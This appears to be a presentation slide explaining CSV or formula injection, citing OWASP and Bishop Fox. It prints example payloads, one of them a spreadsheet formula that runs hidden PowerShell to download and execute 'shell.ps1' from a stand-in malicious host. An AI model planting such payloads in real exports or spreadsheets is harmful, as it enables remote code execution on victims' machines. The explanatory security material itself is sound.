 Vulnerabilities - CSV injection
An attacker could execute a formula using "=" at the beginning
of the input, instead of putting a real subject for an activity.
When the victim downloads the CSV file, the formula could be
executed.
OWASP – CSV Injection
CSV Injection, also known as Formula Injection, occurs when
web applications embed user-controlled input inside CSV
files without proper validation.
When a spreadsheet program such as Microsoft Excel is used
to open a CSV file, any cells starting with special characters,
such as '=' or '@,' will be interpreted by the software as a
formula.
=cmd|' /C calc'!'A1'
=cmd|'/c powershell.exe -w hidden $e=(New-Object
System.Net.WebClient).DownloadString("https://malicious.c
om/shell.ps1");
From Bishop Fox
Remote code execution
 